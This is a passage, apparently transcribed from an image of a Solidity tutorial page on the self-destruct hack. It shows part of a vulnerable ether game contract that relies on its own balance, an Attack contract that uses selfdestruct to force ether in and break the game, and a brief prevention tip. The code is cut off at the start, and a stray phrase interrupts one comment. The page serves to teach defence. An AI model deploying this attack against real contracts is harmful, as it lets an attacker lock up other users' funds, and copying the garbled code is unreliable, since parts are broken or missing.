 solidity-by-example.org/hacks/self-destruct/
require(msg.value == 1 ether, "You can only send 1 Ether");
uint balance = address(this).balance;
require(balance <= targetAmount, "Game is over");
if (balance == targetAmount) {
winner = msg.sender;
}
}
function claimReward() public {
require(msg.sender == winner, "Not winner");
(bool sent, ) = msg.sender.call{value: address(this).balance}("");
require(sent, "Failed to send Ether");
}
}
contract Attack {
EtherGame etherGame;
constructor(EtherGame _etherGame) {
etherGame = EtherGame(_etherGame);
}
function attack() public payable {
// You can simply break the game by sending ether so that
what is payable() function
// the game balance >= 7 ether
// cast address to payable
address payable addr = payable(address(etherGame));
selfdestruct(addr);
}
}
Preventative Techniques
Don't rely on address(this).balance